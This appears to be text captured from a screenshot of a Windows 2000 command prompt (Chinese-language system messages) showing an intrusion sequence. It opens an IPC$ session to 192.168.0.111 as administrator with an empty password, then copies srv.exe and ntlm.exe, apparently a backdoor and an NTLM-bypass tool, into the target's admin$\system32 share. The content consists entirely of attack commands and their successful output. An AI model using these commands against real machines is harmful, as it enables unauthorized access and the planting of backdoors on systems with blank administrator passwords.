 C:\WINNT\System32\cmd.exe
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\>net use \\192.168.0.111\ipc$ "" /user:"administrator"
命令成功完成。
C:\>copy srv.exe \\192.168.0.111\admin$\system32
已复制 1 个文件。
C:\>copy ntlm.exe \\192.168.0.111\admin$\system32
已复制 1 个文件。
C:\>_